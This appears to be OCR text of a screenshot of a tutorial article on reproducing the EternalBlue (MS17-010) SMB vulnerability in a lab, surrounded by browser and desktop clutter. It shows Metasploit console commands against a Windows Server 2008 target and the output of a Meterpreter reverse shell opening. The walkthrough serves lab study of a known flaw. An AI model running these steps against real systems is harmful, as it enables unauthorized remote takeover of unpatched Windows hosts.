 Applications Places System
Rab Jul 21, 14:16
CTF All The Day - [Root M
ctf01.root-me.org/Contac
Microsoft Windows 2008
How to Exploit EternalBlue
MS17-010 (Eternal Blue) v
programmersought.com/article/43385246980/
EternalBlue Eternal Blue Vulnerability
(MS17-010) reproduction
Ms17-010 Eternal Blue vulnerability
reproducibility
ms17-010-Eternal Blue Vulnerability
Exploitation Tutorial
Vulnerability reproduction-MS17-010
(Eternal Blue)
Popular Posts
47. All-Arrange II
LeetCode - Minimum Number of Arrows
to Burst Balloons
Nine degrees Tutorial 39 title
Sharding-JDBC + MyBatis + PageHelper
branch table implementation PageHelper
page query four
Multicast understand delegate
RDP hijacking
React ANTD embedded Baidu editor (CSS
load is not available, 'OffsetWidth' of null)
Loj # 6011. Transportation issues (the
most basic cost stream template
questions)
Source of vulnerability
Eternal Blue is one of a large number of cyber attack tools announced by the hacker group Shadow Brokers on the
evening of April 14, 2017. "Eternal Blue" exploits the SMB vulnerability of the Windows system to gain the highest
system privileges. On May 12, criminals created the wannacry ransomware virus by modifying "Eternal Blue".
Vulnerability recurrence
experiment one：Get the shell of windows server 2008
lab environment: Attack machine: kali Target machine: windows server 2008
kali IP：192.168.3.129 win 2008 IP：192.168.3.128
1 root@kali:~# msfconsole
2 [-] ***rting the MetaSploit Framework console.../
3 ...
4 msf5 > use exploit/windows/smb/ms17_010_eternalblue
5 msf5 exploit(windows/smb/ms17_010_eternalblue) > set processname lsass.exe
6 processname => lsass.exe
7 msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.3.129
8 lhost => 192.168.3.129
9 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.3.128
10 rhost => 192.168.3.128
11 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
12 [*] Started reverse TCP handler on 192.168.3.129:4444
13 [*] 192.168.3.128:445 - Connecting to target for exploitation.
14 [+] 192.168.3.128:445 - Connection established for exploitation.
15 [+] 192.168.3.128:445 - Target OS selected valid for OS indicated by SMB reply
16 ...
Win 2008 may be abnormal during the attack, or it may restart automatically, indicating that it is under attack. If the
attack is disconnected, the shell can be obtained by attacking again
1 ...
2 [*] Meterpreter session 1 opened (192.168.3.129:4444 -> 192.168.3.128:49171) at 2019-03-21 01
3 [+] 192.168.3.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
4 [+] 192.168.3.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
5 [+] 192.168.3.128:445-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-= #Success
info
TOP
Waiting for play.google.com...
Menu
MS17-010 (Eternal Blu...
[(41) lofi hip hop radio - ...
Parrot Terminal
[SimpleScreenRecorder]